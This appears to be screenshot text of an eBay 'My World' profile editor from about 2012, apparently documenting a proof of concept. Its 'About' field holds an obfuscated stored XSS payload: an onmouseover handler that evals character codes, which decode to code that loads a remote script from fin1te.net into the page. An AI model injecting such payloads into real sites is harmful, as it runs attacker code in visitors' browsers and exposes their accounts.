 eBay My World –
fin1te.net/ebay.js
myworld.ebay.com/
1000 characters left. No HTML.
Payment methods
1000 characters left. No HTML.
Shipping information
1000 characters left. No HTML.
Return policy
1000 characters left. No HTML.
Contact information
1000 characters left. No HTML.
Use this field to make your own category.
Title
1000 characters left. No HTML.
Use this field to make your own category.
Title About
<fn onmouseover='eval(String.fromCharCode(118, 97, 114, 32, 115, 32, 61, 32, 100, 111,
99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110,
116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 115, 46, 115, 114, 99, 32, 61, 32, 39,
47, 47, 102, 105, 110, 49, 116, 101, 46, 110, 101, 116, 47, 101, 98, 97, 121, 46, 106, 115,
39, 59, 100, 111, 99, 117, 109, 101, 110, 116, 46, 98, 111, 100, 121, 46, 97, 112, 112,
101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 99, 111, 110, 115, 111, 108, 101,
46, 108, 111, 103, 40, 115, 41, 59))'>Hover
417 characters left. No HTML.
Save Cancel
About eBay | Security Center | Buyer Tools | Policies | Stores | eBay Wish list | Site Map | eBay official time | Preview new features | Tell us what you think
Copyright © 1995-2012 eBay Inc. All Rights Reserved. Designated trademarks and brands are the property of their respective owners. Use of this Web site constitutes acceptance of the eBay User Agreement and Privacy Policy.